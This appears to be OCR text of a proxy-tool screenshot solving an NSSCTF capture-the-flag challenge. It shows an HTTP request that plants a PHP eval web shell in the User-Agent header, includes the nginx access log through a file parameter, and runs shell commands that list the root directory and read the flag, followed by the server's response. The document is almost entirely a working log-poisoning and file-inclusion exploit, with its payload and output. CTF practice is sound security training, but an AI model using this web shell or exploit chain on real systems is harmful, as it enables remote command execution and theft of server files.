 Go
Cancel
<
>
Target: http://node5.anna.nss
Request
Raw
Params
Headers
Hex
POST /?file=/var/log/nginx/access.log HTTP/1.1
Host: node5.anna.nssctf.cn:28371
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: <?php eval($_POST['cmd']);?>
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: en,zh-CN;q=0.9,zh;q=0.8,zh-TW;q=0.7
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 27
cmd=system('ls /;cat /f*');
Response
Raw
Headers
Hex
Content-Length: 477
- - [13/Oct/2023:11:44:38 +0000] "POST
/?file=/var/log/nginx/access.log HTTP/1.1" 200 5 "-" "aaa"
- - [13/Oct/2023:11:44:57 +0000] "POST
/?file=/var/log/nginx/access.log HTTP/1.1" 200 124 "-" "aaa"
- - [13/Oct/2023:11:47:06 +0000] "POST
/?file=/var/log/nginx/access.log HTTP/1.1" 200 239 "-" "bin
dev
etc
ffflllaaaggg
home
lib
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
flag=NSSCTF{32f2d673-2d56-45a6-81a8-d445fef95c91}
"